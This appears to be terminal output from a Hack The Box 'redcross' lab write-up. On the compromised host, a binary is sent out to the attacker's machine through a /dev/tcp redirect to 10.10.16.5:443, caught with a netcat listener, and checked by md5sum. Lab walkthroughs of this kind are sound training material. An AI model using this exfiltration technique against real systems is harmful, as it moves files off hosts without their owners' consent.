 www-data@redcross:/opt/iptctl$ cat iptctl > /dev/tcp/10.10.16.5/443
www-data@redcross:/opt/iptctl$ md5sum iptctl
39969f55f709176dc4d9e1bfde34bafd  iptctl
www-data@redcross:/opt/iptctl$
root@Kali:~/hackthebox/redcross# nc -nlvp 443 > iptctl
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.113.
Ncat: Connection from 10.10.10.113:38866.
root@Kali:~/hackthebox/redcross# md5sum iptctl
39969f55f709176dc4d9e1bfde34bafd  iptctl
root@Kali:~/hackthebox/redcross#